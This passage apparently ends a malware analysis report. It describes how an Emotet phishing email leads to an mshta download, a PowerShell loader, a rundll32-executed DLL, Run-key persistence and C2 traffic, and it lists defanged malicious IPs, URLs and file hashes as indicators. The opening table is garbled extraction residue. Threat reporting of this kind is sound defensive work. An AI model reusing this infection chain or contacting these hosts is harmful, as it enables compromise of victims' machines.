| 0297E340                                                                                                    | 00 00 00 00 0  | 0 00 00 00 00 00 E3 97 02 | A8 RE 00 08 500"                     | 0269F7C0 000D481F |             |               |                          | svchost.ex      | WinDev2101Eval      | 61459  |                          |     | I. |
| 0297E350                                                                                                    | 90 1F 00 00 0  |                           | 00 00 00 00                          | 0269F7C4 0003D3E7 |             |               |                          | svchost.ex      | WinDev2101Eval      | 3702   |                          |     | ł, |
|                                                                                                    |                |                           |                                      |                   |             |               |                          |                 |                     |        |                          |     |    |

Figure 28 : Malware using HttpSendRequest function

# Conclusion

The attacker sends email to the targeted victims by spoofing their display name to a legitimate name. However, the email displays still stays the same, which is the original email of the Emotet campaign agent. For this specific case, the attacker sent an email to one of the target using hijacked email thread. In the email is attached an excel file titled 'untitled\_176399.xls'. The content of their email contains a malicious script that will execute mshta binary in order to download and execute the next malicious payload from 91.240.118.168.

The executed malicious payload will download a PNG file from the same IP containing Powershell payload that will download malicious DLL from one of the domains, save it at *C:/ProgramData* with name *QWER.DLL*. Afet that, it will execute Rundll32.exe to run QWER.DLL with an arbitrary argument. The execution of QWER.DLL with arbitrary argument served as the trigger for the next execution of QWER.DLL with specific argument of DIIRegisterServer which is the real entrypoint of the DLL.

The malicious DLL will duplicate itself to a new arbitrary path in *C:/<Users>/AppData/Local/* with new arbitrary name and arbitrary arguments and register itself in *HKCU\Software\Microsoft\Windows\CurrentVersion\Run* in Windows registry. As a result, the malicious DLL will be persistent and will be executed every time the user boots up their machine. The persistence malware will communicate with the C2 server at 159.69.43.124 through the port 8080.

# **Indicator of Compromises**

### IP address

• 91.240.118[.]168

- 159.69.43[.]124:8080 (C2 Servers)
- 45.79.80[.]198 (C2 Servers)

### Domains

- http://91.240.118[.]168/oo/aa/se.html
- http://91.240.118[.]168/oo/aa/se.png
- http://farmmash[.]com/edh2fa/g2Q7Qbgs/
- http://karensgardentips[.]com/cgi-bin/hfpv/
- http://centrobilinguelospinos[.]com/wp-admin/w8528qkQnMPLDUc/
- http://unitedhorus[.]com/wp-content/m3oxVSV2uYW2rbh/
- http://vldispatch[.]com/licenses/JE6Ol2dfhrk/
- http://il-piccolo-principe[.]com/wp-content/Ua9GvD7acXnDz/
- http://hardstonecap[.]com/well-known/ps9kNMgc6/
- http://3-fasen[.]com/wp-content/3BI0hBbW/
- http://baldcover[.]com/wp-admin/oRwkRUWpbJ55/

#### Hash

- 25995b47257212e2e3ca5f7704c9e830 (untitled\_176399.xls)
- 9bf1102cd38dc1364f54407bb4cb2a (se.html)
- 63f0672552a000605e99190036e9676f (se.png)
- 74bb69b8ba9d2b649f4de5adb2cf06d9 (QWER.DLL)

Full report can be seen here